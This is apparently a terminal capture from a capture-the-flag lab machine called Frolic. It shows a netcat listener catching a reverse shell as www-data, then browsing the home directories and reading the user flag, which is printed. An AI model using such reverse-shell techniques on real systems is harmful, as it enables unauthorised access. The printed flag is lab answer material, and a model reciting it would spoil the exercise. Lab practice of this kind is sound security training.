 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from forlic.htb [10.10.10.111] 60352
Linux frolic 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:22:43 UTC 2018 i686 athlon i686 G
 14:06:33 up  2:31,  0 users,  load average: 0.00, 0.06, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd home
$ ls
ayush
sahay
$ cd ayush
$ ls
user.txt
$ cat user.txt
ae049789e6ea251a7672b124b09f7232
$